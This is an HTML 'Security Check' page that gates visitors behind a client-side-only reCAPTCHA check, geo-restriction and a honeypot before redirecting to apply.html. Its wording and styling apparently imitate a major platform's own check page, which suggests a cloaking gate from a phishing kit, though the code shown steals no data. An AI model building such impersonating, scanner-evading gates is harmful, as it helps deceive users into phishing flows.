
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script src="assets/geo-restrict.js"></script>
  <title>Security Check</title>
  <link rel="icon" href="/favicon.jpg" type="image/jpeg">

  <!-- Google reCAPTCHA -->
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: Arial, Helvetica, sans-serif;
      overflow-y: auto;
    }

    .greyBg {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: #f1f2f7;
      z-index: -1;
    }

    .dzSNzg {
      min-height: 100vh;
      width: 100%;
      display: grid;
      place-items: center;
      padding: 1rem;
    }

    .jKExlm {
      background: white;
      border: 1px solid rgb(189, 189, 189);
      border-radius: 0.5rem;
      max-width: 500px;
      width: 100%;
      margin: auto;
    }

    .fBJhQh {
      padding: 1rem;
      background-color: #fff;
      border-radius: 0.5rem;
    }

    .hGbcNq {
      margin-bottom: 10px;
      font-size: 30px;
      font-weight: 500;
      color: rgb(74, 74, 74);
    }

    .eqZafL {
      margin-top: 10px;
      font-size: 14px;
      font-weight: 500;
      color: rgb(74, 74, 74);
      line-height: 1.45;
    }

    .captcha {
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 74px;
      margin-bottom: 1rem;
    }

    .dZasNV {
      border: none;
      font-size: 13px;
      font-weight: 500;
      padding: 11px 14px;
      width: 100%;
      border-radius: 8px;
      line-height: 1;
      background-color: rgb(0, 100, 224);
      color: white;
      cursor: pointer;
    }

    .dZasNV:disabled {
      background-color: #ccc;
      cursor: not-allowed;
    }

    .pt-4 {
      padding-top: 1rem;
    }

    .error-box {
      padding: 0.75rem;
      margin-bottom: 1rem;
      background-color: #fee;
      border: 1px solid #fcc;
      border-radius: 4px;
      color: #c33;
      font-size: 14px;
      display: none;
    }

    .honeypot {
      position: absolute;
      left: -9999px;
      width: 1px;
      height: 1px;
      opacity: 0;
      pointer-events: none;
    }

    .localhost-message {
      color: #4a4a4a;
      font-size: 14px;
      padding: 1rem;
      text-align: center;
      display: none;
    }
  </style>
</head>

<body>
  <div class="greyBg"></div>

  <div class="dzSNzg">
    <div class="jKExlm">
      <form id="captchaForm">
        <div class="fBJhQh">
          <div class="hGbcNq">Security Check</div>

          <!-- Honeypot field -->
          <input
            type="text"
            name="website_field"
            value="human_verified"
            class="honeypot"
            tabindex="-1"
            autocomplete="off"
            aria-hidden="true"
          />

          <div id="errorBox" class="error-box"></div>

          <div id="captchaBox" class="captcha">
            <div
              class="g-recaptcha"
              data-sitekey="6LfUbpktAAAAACPBBHMGVuzhRPkU1-n5G8tUmGV8"
              data-callback="onCaptchaSolved"
            ></div>
          </div>

          <div id="localhostMessage" class="captcha localhost-message">
            Running on localhost - captcha verification skipped
          </div>

          <p class="eqZafL">
            This helps us to combat harmful conduct, detect and prevent spam,
            and maintain the integrity of our products.
          </p>

          <p class="eqZafL">
            We've used Google’s reCAPTCHA Enterprise product to provide this
            security check. Use of reCAPTCHA is subject to the Google Privacy
            Policy and Terms of Use.
          </p>

          <p class="eqZafL">
            reCAPTCHA Enterprise collects hardware and software information
            such as device and application data, and sends it to Google to
            provide, maintain, and improve reCAPTCHA Enterprise and for
            general security purposes. This information is not used by Google
            for personalized advertising.
          </p>

          <div class="pt-4">
            <button id="submitBtn" type="submit" class="dZasNV" disabled>
              Continue
            </button>
          </div>
        </div>
      </form>
    </div>
  </div>

  <script>
    const form     = document.getElementById("captchaForm");
    const submitBtn = document.getElementById("submitBtn");
    const errorBox  = document.getElementById("errorBox");
    const captchaBox = document.getElementById("captchaBox");
    const localhostMessage = document.getElementById("localhostMessage");

    const hostname = window.location.hostname;
    const isLocalhost = hostname === "localhost" || hostname === "127.0.0.1" || hostname === "::1";

    if (isLocalhost) {
      captchaBox.style.display = "none";
      localhostMessage.style.display = "flex";
      submitBtn.disabled = false; // no captcha needed on localhost
    }

    function showError(msg) {
      errorBox.textContent = msg;
      errorBox.style.display = "block";
    }

    function clearError() {
      errorBox.textContent = "";
      errorBox.style.display = "none";
    }

    function goToApply() {
      sessionStorage.setItem("captcha_verified", "true");
      sessionStorage.setItem("captcha_timestamp", Date.now().toString());
      localStorage.setItem("captcha_verified", "true");
      localStorage.setItem("captcha_timestamp", Date.now().toString());
      window.location.href = "apply.html";
    }

    /* Called by reCAPTCHA widget when user ticks "I'm not a robot" */
    window.onCaptchaSolved = function () {
      submitBtn.disabled = false;
      clearError();
    };

    form.addEventListener("submit", function (e) {
      e.preventDefault();

      submitBtn.disabled = true;
      submitBtn.textContent = "Verifying...";
      clearError();

      /* On localhost skip the captcha check entirely */
      if (isLocalhost) {
        goToApply();
        return;
      }

      const token = window.grecaptcha ? window.grecaptcha.getResponse() : "";

      if (!token || token.length === 0) {
        showError("Please complete the reCAPTCHA.");
        submitBtn.disabled = false;
        submitBtn.textContent = "Continue";
        return;
      }

      /* Captcha token exists — redirect straight away */
      goToApply();
    });
  </script>
</body>
</html>
</file>
